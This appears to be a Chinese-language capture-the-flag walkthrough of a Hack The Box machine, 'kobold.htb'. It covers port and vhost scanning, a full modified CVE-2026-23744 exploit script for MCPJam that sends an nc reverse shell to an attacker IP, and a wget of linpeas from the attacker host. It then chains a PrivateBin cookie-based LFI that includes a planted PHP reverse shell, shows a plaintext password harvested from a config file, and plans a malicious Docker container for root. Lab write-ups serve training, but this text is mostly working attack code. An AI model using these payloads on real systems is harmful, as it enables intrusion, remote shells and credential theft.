10.129.13.191nmap扫描
sudo nmap --top-ports 10000 10.129.13.191 --min-rate=1000 -oA ips_quick_TCP_nmapscan && sudo nmap --top-ports 10000 10.129.13.191 --min-rate=1000 -sU -oA ips_quick_UDP_nmapscan && nmap -p- 10.129.13.191 -oA ips_full_TCP_nmapscan --min-rate=1000 && sudo nmap -p- 10.129.13.191 -sU -oA ips_full_UDP_nmapscan --min-rate=1000
我们注意到80端口,说明页面还在开发阶段,所以我们对其发起资产扫描

发现一个用户名admin,记录下来

我们综合决定打算先vhost扫描,然后发起目录扫描
ffuf -w /home/kali/Desktop/Info/SecLists-master/SecLists-master/Discovery/DNS/subdomains-top1million-20000.txt:FUZZ -u https://kobold.htb/ -H 'Host: FUZZ.kobold.htb' -mc all -fw 4
ffuf -w /home/kali/Desktop/Info/customDic/dirsearch_dicc.txt:FUZZ -u https://kobold.htb/FUZZ -mc all -fw 3
ffuf -w /usr/share/seclists/Discovery/Web-Content/big.txt:FUZZ -u https://kobold.htb/FUZZ -e .php -mc all -fw 3
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-small.txt:FUZZ -u https://kobold.htb/FUZZ -e .php -mc all -fw 3
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u https://kobold.htb/FUZZ -e .php -mc all -fw 3
mcpjam 中间件 RCE
发现了vhost,mcp通常是AI 中的工具调用协议,我们访问它
echo '10.129.13.191 mcp.kobold.htb' | sudo tee -a /etc/hosts
mcpjam是关键词,我们搜索到相关的Poc
https://github.com/H1sok444/CVE-2026-23744-PoC
git clone https://github.com/H1sok444/CVE-2026-23744-PoC
cd CVE-2026-23744-PoC修改脚本,为如下脚本
# Description : This was written for a CTF but can be used for any authorized vulnerable target
# CVE : CVE-2026-23744
# Author : H1sok444
import time
import requests
import sys
# Change this
attacker_ip = "10.10.15.116"
port = 80
def reproduce(target):
print("[*] Checking server...")
start_time = time.time()
while time.time() - start_time < 30:
try:
r = requests.get(f"https://{target}", timeout=2, verify=False)
if r.status_code in [200, 302, 403]:
break
except:
time.sleep(1)
print("[+] Server reachable")
exploit_url = f"https://{target}/api/mcp/connect"
reverse_shell = f"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.15.116 80 >/tmp/f"
payload = {
"serverConfig": {
"command": "/bin/sh",
"args": ["-c", reverse_shell],
"env": {}
},
"serverId": "rce_test"
}
print("[*] Sending exploit...")
try:
requests.post(exploit_url, json=payload, timeout=5, verify=False)
except:
# very normal if shell connects and breaks HTTP
pass
print("[+] Payload sent, check your listener!")
if __name__ == "__main__":
if len(sys.argv) != 2:
print(f"Usage: {sys.argv[0]} mcp.kobold.htb")
sys.exit(1)
reproduce(sys.argv[1])执行
nc -lvnp 80
python3 exploit.py mcp.kobold.htb 
上linpeas
wget http://10.10.15.116:81/linpeas.sh && chmod 755 linpeas.sh && ./linpeas.sh我们注意到8080端口是docker容器的映射端口


发现了新的vhost,且正好对应docker容器
bin.kobold.htb 添加vhost

echo '10.129.13.191 bin.kobold.htb' | sudo tee -a /etc/hosts中间件 - Privatebin - 本地 LFI
我们观察到privatebin的版本号,该版本号存在本地LFI问题
https://github.com/PrivateBin/PrivateBin/security/advisories/GHSA-g2j9-g8r5-rg82
cd /privatebin-data/data
echo '<?php phpinfo();?>' > pwn.php然后我们构造如下请求包
GET / HTTP/1.1
Host: bin.kobold.htb
User-Agent: curl/8.15.0
Accept: */*
Cookie: template=../data/pwn
Connection: keep-alive
Referer: http://bin.kobold.htb/
我们构造反连脚本
echo '<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 172.17.0.1 9001 >/tmp/f");?>' > pwn4.php然后构造如下请求包
GET / HTTP/1.1
Host: bin.kobold.htb
User-Agent: curl/8.15.0
Accept: */*
Cookie: template=../data/pwn4
Connection: keep-alive
Referer: http://bin.kobold.htb/
docker能力没法逃逸

capsh --decode=00000000a80425fb转向凭证窃取,我们发现了conf文件中包含了一个密码

中间件 - Arcan 滥用 - RCE - Linux 提权
我们转向之前发现的3552

arcane ComplexP@sswordAdmin1928接着我们构造一个有毒的docker


